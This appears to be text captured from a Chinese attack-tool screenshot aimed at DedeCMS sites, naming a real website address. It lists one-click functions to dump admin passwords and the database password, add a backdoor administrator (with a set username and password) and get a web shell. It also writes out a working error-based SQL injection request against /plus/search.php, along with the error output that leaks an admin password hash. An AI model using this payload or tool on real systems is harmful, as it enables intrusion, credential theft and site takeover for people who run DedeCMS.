 网站地址:
http://www.huakui.cc
社工后台
友情提示
添加管理：账号spider,密码ad
Getshell地址：../plus/xx.ph
爆数据库密码注意查看源代码哦
提示:单击按钮后请骚等几秒钟
爆后台
爆版本
爆密码
爆密码2
添加管理
Getshell
爆数据库密码
爆密码3
(0x7c,userid,0x7c,pwd) from `126xjk_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT
(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|43919d1c020a747bc47822a2sdfwre|a3c1a91e7b9c57ac589d'
for key 'group_key'
Error sql: Select * From `126xjk_archives` arc where typeid in (111=@`\'`) and
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `126xjk_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT
(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
点我有惊喜
www.wooyun.org